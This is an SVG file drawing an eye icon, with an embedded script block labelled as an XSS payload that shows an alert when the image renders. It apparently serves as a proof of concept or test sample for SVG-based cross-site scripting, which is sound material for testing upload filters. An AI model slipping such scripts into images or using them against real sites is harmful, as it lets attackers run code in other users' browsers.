 <?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" viewBox="0 0 21 14" xmlns="http://www.w3.org/2000/svg">
  <path d="m20.384 7.32c-3.419 4.103-6.708 6.18-9.884 6.18-3.176 0-6.465-2.077-9.884-6.18-0.155-0.185-0.155-0.455 0-0.64 3.419-4.103 6.708-6.18 9.884-6.18 3.176 0 6.465 2.077 9.884 6.18 0.154 0.185 0.154 0.455 0 0.64zm-9.884-4.32c-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4z" clip-rule="evenodd" fill="#313131" fill-rule="evenodd"/>
  
  <!-- XSS Payload -->
  <script>
    alert('XSS via SVG!');
  </script>
</svg>
